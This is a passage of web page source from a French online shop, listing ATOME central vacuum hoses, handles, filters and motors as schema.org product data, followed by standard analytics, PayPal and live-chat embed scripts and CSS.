            "url": "https://aspiration-ams.fr/atome/1418-flexible-9-metres-atome-ref-a2003.html",
            "category": "atome",
            "sku": "Flexible ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Flexible 9 m\u00e8tres ATOME standard complet REF A2003",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "78.26",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1418-flexible-9-metres-atome-ref-a2003.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1419",
            "name": "Flexible 15 m\u00e8tres ATOME REF A2024",
            "image": "https://aspiration-ams.fr/3885-large_default/flexible-15-metres-atome-ref-a2024.jpg",
            "url": "https://aspiration-ams.fr/atome/1419-flexible-15-metres-atome-ref-a2024.html",
            "category": "atome",
            "sku": "Flexible ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Flexible 15 m\u00e8tres ATOME standard complet REF A2024",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "109.36",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1419-flexible-15-metres-atome-ref-a2024.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1420",
            "name": "Flexible 20 m\u00e8tres ATOME REF A2004",
            "image": "https://aspiration-ams.fr/3888-large_default/flexible-20-metres-atome-ref-a2004.jpg",
            "url": "https://aspiration-ams.fr/atome/1420-flexible-20-metres-atome-ref-a2004.html",
            "category": "atome",
            "sku": "Flexible ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Flexible 20 m\u00e8tres ATOME standard complet REF A2004",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "138.46",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1420-flexible-20-metres-atome-ref-a2004.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1421",
            "name": "Flexible 7 m\u00e8tres standard seul REF A2018",
            "image": "https://aspiration-ams.fr/7091-large_default/flexible-7-metres-standard-seul-ref-a2018.jpg",
            "url": "https://aspiration-ams.fr/atome/1421-flexible-7-metres-standard-seul-ref-a2018.html",
            "category": "atome",
            "sku": "Flexible ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Flexible 7 m\u00e8tres standard seul REF A2018",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "49.99",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1421-flexible-7-metres-standard-seul-ref-a2018.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1422",
            "name": "Flexible 9 m\u00e8tres standard seul REF A2007",
            "image": "https://aspiration-ams.fr/3894-large_default/flexible-9-metres-standard-seul-ref-a2007.jpg",
            "url": "https://aspiration-ams.fr/atome/1422-flexible-9-metres-standard-seul-ref-a2007.html",
            "category": "atome",
            "sku": "Flexible ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Flexible 9 m\u00e8tres standard seul REF A2007",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "54.18",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1422-flexible-9-metres-standard-seul-ref-a2007.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1423",
            "name": "Flexible 15 m\u00e8tres standard seul REF A2023",
            "image": "https://aspiration-ams.fr/3896-large_default/flexible-15-metres-standard-seul-ref-a2023.jpg",
            "url": "https://aspiration-ams.fr/atome/1423-flexible-15-metres-standard-seul-ref-a2023.html",
            "category": "atome",
            "sku": "Flexible ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Flexible 15 m\u00e8tres standard seul REF A2023",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "95.32",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1423-flexible-15-metres-standard-seul-ref-a2023.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1424",
            "name": "Flexible 20 m\u00e8tres standard seul REF A2012",
            "image": "https://aspiration-ams.fr/3898-large_default/flexible-20-metres-standard-seul-ref-a2012.jpg",
            "url": "https://aspiration-ams.fr/atome/1424-flexible-20-metres-standard-seul-ref-a2012.html",
            "category": "atome",
            "sku": "Flexible ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Flexible 20 m\u00e8tres standard seul REF A2012",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "124.11",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1424-flexible-20-metres-standard-seul-ref-a2012.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1425",
            "name": "Flexible ergonomique 7m ON\/OFF REF A2011",
            "image": "https://aspiration-ams.fr/7094-large_default/flexible-ergonomique-7m-onoff-ref-a2011.jpg",
            "url": "https://aspiration-ams.fr/atome/1425-flexible-ergonomique-7m-onoff-ref-a2011.html",
            "category": "atome",
            "sku": "Flexible ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Flexible ergonomique 7 m\u00e8tres ON\/OFF REF A2011",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "140.47",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1425-flexible-ergonomique-7m-onoff-ref-a2011.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1427",
            "name": "Flexible ergonomique 9m ON\/OFF REF A2005",
            "image": "https://aspiration-ams.fr/3913-large_default/flexible-ergonomique-9m-onoff-ref-a2005.jpg",
            "url": "https://aspiration-ams.fr/atome/1427-flexible-ergonomique-9m-onoff-ref-a2005.html",
            "category": "atome",
            "sku": "Flexible ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Flexible ergonomique 9m ON\/OFF REF A2005\nphoto non contractuelle\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "155.52",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1427-flexible-ergonomique-9m-onoff-ref-a2005.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1428",
            "name": "Flexible ergonomique 12M ON\/OFF REF A2006",
            "image": "https://aspiration-ams.fr/3915-large_default/flexible-ergonomique-12m-onoff-ref-a2006.jpg",
            "url": "https://aspiration-ams.fr/atome/1428-flexible-ergonomique-12m-onoff-ref-a2006.html",
            "category": "atome",
            "sku": "Flexible ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Flexible ergonomique 12M ON\/OFF REF A2006",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "213.71",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1428-flexible-ergonomique-12m-onoff-ref-a2006.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1429",
            "name": "Flexible FLISY ergonomique 7m RADIO REF A2049",
            "image": "https://aspiration-ams.fr/3923-large_default/flexible-flisy-ergonomique-7m-radio-ref-a2049.jpg",
            "url": "https://aspiration-ams.fr/atome/1429-flexible-flisy-ergonomique-7m-radio-ref-a2049.html",
            "category": "atome",
            "sku": "Flexible ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Flexible FLISY ergonomique 7 m\u00e8tres RADIO REF A2049",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "409.36",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1429-flexible-flisy-ergonomique-7m-radio-ref-a2049.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1430",
            "name": "Flexible FLISY ergonomique 9m RADIO REF A2043",
            "image": "https://aspiration-ams.fr/3924-large_default/flexible-flisy-ergonomique-9m-radio-ref-a2043.jpg",
            "url": "https://aspiration-ams.fr/atome/1430-flexible-flisy-ergonomique-9m-radio-ref-a2043.html",
            "category": "atome",
            "sku": "Flexible ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Flexible FLISY ergonomique 9m RADIO REF A2043",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "425.42",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1430-flexible-flisy-ergonomique-9m-radio-ref-a2043.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1431",
            "name": "Flexible FLISY RADIO 12m REF A2051",
            "image": "https://aspiration-ams.fr/3925-large_default/flexible-flisy-radio-12m-ref-a2051.jpg",
            "url": "https://aspiration-ams.fr/atome/1431-flexible-flisy-radio-12m-ref-a2051.html",
            "category": "atome",
            "sku": "Flexible ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Flexible FLISY ergonomique 12m RADIO REF A2051",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "478.60",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1431-flexible-flisy-radio-12m-ref-a2051.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1434",
            "name": "Embout de prise flexible standard REF A2008",
            "image": "https://aspiration-ams.fr/7925-large_default/embout-de-prise-flexible-standard-ref-a2008.jpg",
            "url": "https://aspiration-ams.fr/atome/1434-embout-de-prise-flexible-standard-ref-a2008.html",
            "category": "atome",
            "sku": "Embout ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Embout prise ATOME pour flexible standard REF 2008",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "9.99",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1434-embout-de-prise-flexible-standard-ref-a2008.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1435",
            "name": "Poign\u00e9e ATOME flexible standard REF A2017",
            "image": "https://aspiration-ams.fr/8258-large_default/poignee-atome-flexible-standard-ref-a2017.jpg",
            "url": "https://aspiration-ams.fr/atome/1435-poignee-atome-flexible-standard-ref-a2017.html",
            "category": "atome",
            "sku": "Poign\u00e9e ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Poign\u00e9e ATOME pour flexible standard REF A2017",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "12.04",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1435-poignee-atome-flexible-standard-ref-a2017.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1436",
            "name": "Poign\u00e9e ATOME pour flexible REF A2009",
            "image": "https://aspiration-ams.fr/3946-large_default/poignee-atome-pour-flexible-ref-a2009.jpg",
            "url": "https://aspiration-ams.fr/atome/1436-poignee-atome-pour-flexible-ref-a2009.html",
            "category": "atome",
            "sku": "Poign\u00e9e ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Poign\u00e9e ATOME chrom\u00e9e pour flexible REF A2009",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "18.06",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1436-poignee-atome-pour-flexible-ref-a2009.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1440",
            "name": "Flexible diam\u00e8tre 51 mm REF A2032",
            "image": "https://aspiration-ams.fr/3959-large_default/flexible-diametre-51-mm-ref-a2032.jpg",
            "url": "https://aspiration-ams.fr/atome/1440-flexible-diametre-51-mm-ref-a2032.html",
            "category": "atome",
            "sku": "Flexible ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Flexible diam\u00e8tre 51 mm",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "19.57",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1440-flexible-diametre-51-mm-ref-a2032.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1441",
            "name": "Gaine pr\u00e9fil\u00e9e ATOME REF A3123",
            "image": "https://aspiration-ams.fr/3962-large_default/gaine-prefilee-atome-ref-a3123.jpg",
            "url": "https://aspiration-ams.fr/atome/1441-gaine-prefilee-atome-ref-a3123.html",
            "category": "atome",
            "sku": "Gaine ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Gaine pr\u00e9fil\u00e9e ATOME REF A3123",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "181.61",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1441-gaine-prefilee-atome-ref-a3123.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1442",
            "name": "Fil gain\u00e9 blanc ATOME REF A3118",
            "image": "https://aspiration-ams.fr/3965-large_default/fil-gaine-blanc-atome-ref-a3118.jpg",
            "url": "https://aspiration-ams.fr/atome/1442-fil-gaine-blanc-atome-ref-a3118.html",
            "category": "atome",
            "sku": "Fil gain\u00e9 ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Fil gain\u00e9 blanc ATOME vendu au m\u00e8tre REF A3118",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "1.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1442-fil-gaine-blanc-atome-ref-a3118.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1474",
            "name": "Filtre ATOME TC2000",
            "image": "https://aspiration-ams.fr/4084-large_default/filtre-atome-tc2000.jpg",
            "url": "https://aspiration-ams.fr/atome/1474-filtre-atome-tc2000.html",
            "category": "atome",
            "sku": "6",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Filtre lavable polyester ATOME\nFiltre ATOME TC2000Filtre ATOME TC2000-50 TC2000-100 TC2000-200 TC200-400H 346mm, diam int 74mm, diam ext 133mm\n\u00a0\n\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "89.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1474-filtre-atome-tc2000.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1503",
            "name": "CHARBONS ATOME EQ113 -ALLIGATOR 2",
            "image": "https://aspiration-ams.fr/4167-large_default/charbons-atome-eq113-alligator-2.jpg",
            "url": "https://aspiration-ams.fr/charbons-moteur/1503-charbons-atome-eq113-alligator-2.html",
            "category": "charbons-moteur",
            "sku": "ALLIGATOR 2 ou ATOME EQ113",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Charbons Alligator 2 ou ATOME EQ113\n\n\n\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0 \u00a0\u00a0\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "29.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/charbons-moteur/1503-charbons-atome-eq113-alligator-2.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1534",
            "name": "Filtre ATOME ALIZE 1043",
            "image": "https://aspiration-ams.fr/4235-large_default/filtre-atome-alize-1043.jpg",
            "url": "https://aspiration-ams.fr/atome/1534-filtre-atome-alize-1043.html",
            "category": "atome",
            "sku": "4",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Filtre ATOME ALIZE 1043\n\n",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "39.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1534-filtre-atome-alize-1043.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1628",
            "name": "E64300035 TC2000 Atome Moteur",
            "image": "https://aspiration-ams.fr/4569-large_default/e64300035-tc2000-atome-moteur.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1628-e64300035-tc2000-atome-moteur.html",
            "category": "moteur-d-aspiration",
            "sku": "E64300035 Atome Moteur ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur\u00a0Domus plus ou\u00a0E64300035\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "189.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1628-e64300035-tc2000-atome-moteur.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1725",
            "name": "Jeu de Charbons pour moteurs SIX 1200 W et 1300 W",
            "image": "https://aspiration-ams.fr/4874-large_default/jeu-de-charbons-pour-moteurs-six-1200-w-et-1300-w.jpg",
            "url": "https://aspiration-ams.fr/charbons-moteur/1725-jeu-de-charbons-pour-moteurs-six-1200-w-et-1300-w.html",
            "category": "charbons-moteur",
            "sku": "SIX 1200 W et 1300 W",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "29.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/charbons-moteur/1725-jeu-de-charbons-pour-moteurs-six-1200-w-et-1300-w.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1739",
            "name": "ATOME aliz\u00e9 1045",
            "image": "https://aspiration-ams.fr/10032-large_default/atome-alize-1045.jpg",
            "url": "https://aspiration-ams.fr/atome/1739-atome-alize-1045.html",
            "category": "atome",
            "sku": "ATOME aliz\u00e9 1045",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "ATOME TC 2000 -50-100-200-400 aliz\u00e9 1045 -1044",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1739-atome-alize-1045.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1905",
            "name": "Moteur excel 5000 Auskay",
            "image": "https://aspiration-ams.fr/10039-large_default/moteur-excel-5000-auskay.jpg",
            "url": "https://aspiration-ams.fr/atome/1905-moteur-excel-5000-auskay.html",
            "category": "atome",
            "sku": "Moteur excel 5000 Auskay",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur excel 5000 Auskay - 62834\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1905-moteur-excel-5000-auskay.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1952",
            "name": "Cuve pour centrale 1041.PL ATOME",
            "image": "https://aspiration-ams.fr/5896-large_default/cuve-pour-centrale-1041pl-atome.jpg",
            "url": "https://aspiration-ams.fr/moteur-charbons-divers-atome/1952-cuve-pour-centrale-1041pl-atome.html",
            "category": "moteur-charbons-divers-atome",
            "sku": "Cuve pour centrale 1041.PL",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "ATOME - Cuve pour centrale 1041.PL",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "140.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-charbons-divers-atome/1952-cuve-pour-centrale-1041pl-atome.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2270",
            "name": "ATOME aliz\u00e9 1045 - 1044",
            "image": "https://aspiration-ams.fr/7876-large_default/atome-alize-1045-1044.jpg",
            "url": "https://aspiration-ams.fr/atome/2270-atome-alize-1045-1044.html",
            "category": "atome",
            "sku": "ATOME aliz\u00e9 1044 -1045 ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\u00a0ATOME TC 2000 -50-100-200-400aliz\u00e9 1045 -1044",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "29.90",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/2270-atome-alize-1045-1044.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2337",
            "name": "OCCASION Cuve Alligator 2 ATOME",
            "image": "https://aspiration-ams.fr/8342-large_default/occasion-cuve-alligator-2-atome.jpg",
            "url": "https://aspiration-ams.fr/atome/2337-occasion-cuve-alligator-2-atome.html",
            "category": "atome",
            "sku": "Cuve Alligator 2 occasion",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Cuve Alligator 2",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "199.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/2337-occasion-cuve-alligator-2-atome.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2689",
            "name": "Brosse parquet et sols durs",
            "image": "https://aspiration-ams.fr/9951-large_default/brosse-parquet-et-sols-durs.jpg",
            "url": "https://aspiration-ams.fr/atome/2689-brosse-parquet-et-sols-durs.html",
            "category": "atome",
            "sku": "Brosse",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Brosse 300mm sp\u00e9cial parquet et sol lisse avec roulettes.\nBrosse en crin naturel 300 mm\n\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "13.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/2689-brosse-parquet-et-sols-durs.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2735",
            "name": "TC2000  Moteur 054201128",
            "image": "https://aspiration-ams.fr/10131-large_default/tc2000-moteur-054201128.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2735-tc2000-moteur-054201128.html",
            "category": "moteur-d-aspiration",
            "sku": "TC2000  Moteur 054201128 ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur AMETEK ( ATOME ...) 054201128\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "189.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2735-tc2000-moteur-054201128.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        } 
    ],    "@context": "https://schema.org/",
    "@type": "Product"
}
</script>

<!-- emarketing start -->










<!-- emarketing end -->  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=KFS6TLZDNQ63C&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=card&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NR0X9WGFD8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-NR0X9WGFD8',
    {
      'debug_mode':false
                      }
  );
</script>

<?php
/**
 * NOTICE OF LICENSE
 *
 * Smartsupp live chat - official plugin. Smartsupp is free live chat with visitor recording. 
 * The plugin enables you to create a free account or sign in with existing one. Pre-integrated 
 * customer info with WooCommerce (you will see names and emails of signed in webshop visitors).
 * Optional API for advanced chat box modifications.
 *
 * You must not modify, adapt or create derivative works of this source code
 *
 *  @author    Smartsupp
 *  @copyright 2021 Smartsupp.com
 *  @license   GPL-2.0+
**/ 
?>

<script type="text/javascript">
            var _smartsupp = _smartsupp || {};
            _smartsupp.key = '741ee36442a2bc0bd22111f97a400afa779148f5';
_smartsupp.cookieDomain = '.aspiration-ams.fr';
_smartsupp.sitePlatform = 'Prestashop 1.7.8.11';
window.smartsupp||(function(d) {
                var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
                s=d.getElementsByTagName('script')[0];c=d.createElement('script');
                c.type='text/javascript';c.charset='utf-8';c.async=true;
                c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);
            })(document);
            </script><script type="text/javascript"></script>
<style type="text/css">a, .btn-outline-primary, .btn-outline-primary.disabled, .btn-outline-primary:disabled, .btn-link, .page-link, .text-primary, .products-selection .total-products p, .products-selection .products-sort-order .product-display .display-select .selected, #header .left-nav-trigger .left-nav-icon, #footer .footer-about-us .fa, #footer .footer-about-us .material-icons, .feature .material-icons, .feature .fa, .feature2 a:hover {color: #3faee1} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .dropdown-item.active, .dropdown-item:active, .nav-pills .nav-link.active, .nav-pills .show > .nav-link, .page-item.active .page-link, .badge-primary, .progress-bar, .list-group-item.active, .bg-primary, .btn.btn-primary, .btn.btn-primary.disabled, .btn.btn-primary:disabled, .group-span-filestyle .btn-default, .group-span-filestyle .bootstrap-touchspin .btn-touchspin, .bootstrap-touchspin .group-span-filestyle .btn-touchspin, .pagination .page-list .current a, .add-to-cart, .add-to-cart.disabled, .add-to-cart:disabled, .sidebar-currency .currency-list .current .dropdown-item, .sidebar-language .language-list .current .dropdown-item, .pace .pace-progress, .pace-bounce .pace-activity, #header .mobile-header-version .mobile-menu-icon, .banner3:hover, #product-comments-list-pagination ul li.active span {background-color: #3faee1} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary, .btn-outline-primary:hover, 